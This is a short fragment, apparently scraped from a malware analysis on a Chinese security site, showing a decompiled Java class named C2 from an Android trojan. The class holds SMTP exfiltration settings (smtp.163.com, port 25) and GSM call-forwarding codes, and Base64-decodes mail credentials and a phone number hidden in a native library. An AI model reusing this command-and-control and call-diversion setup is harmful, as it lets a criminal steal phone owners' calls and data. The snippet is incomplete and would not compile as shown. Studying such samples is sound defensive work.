 public class C2 {
    public static final String CANCELNUMBER = "%23%2321%23";
    public static final String MAILFROME = null;
    public static final String MAILHOST = "smtp.163.com";
    public static final String MAILPASS = null;
    public static final String MAILUSER = null;
    public static final String MOVENUMBER = "**21*121%23";
    public static final String PORT = "25";
    public static final String date = "2015-9-3";
    public static final String phoneNumber;
    static {
        System.loadLibrary("core");
        C2.MAILSERVER = Base64.decode(NativeMethod.m());
        C2.MAILUSER = Base64.decode(NativeMethod.m());
        C2.MAILPASS = Base64.decode(NativeMethod.pwd());
        C2.MAILFROME = Base64.decode(NativeMethod.m());
        C2.phoneNumber = Base64.decode(NativeMethod.p());
    }
drops.wooyun.org